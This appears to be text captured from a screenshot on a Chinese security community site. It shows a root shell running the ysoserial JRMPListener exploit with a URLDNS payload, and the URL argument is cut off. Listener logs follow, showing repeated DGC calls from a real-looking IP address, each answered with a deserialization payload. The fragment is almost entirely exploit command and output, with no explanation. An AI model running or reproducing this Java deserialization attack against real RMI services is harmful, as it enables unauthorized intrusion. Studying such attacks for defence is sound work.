 root@ubuntu:/home# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 9997 URLDNS "http://
* Opening JRMP listener on 9997
Have connection from /116.85.48.104:44946
Reading message...
Is DGC call for [[0:0:0, -1529578808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:44948
Reading message...
Is DGC call for [[0:0:0, -1529578808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:44950
Reading message...
Is DGC call for [[0:0:0, -1529578808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:44952
Reading message...
Is DGC call for [[0:0:0, -1529578808]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
先知社区
访问历史 /home 路径历史 命令历史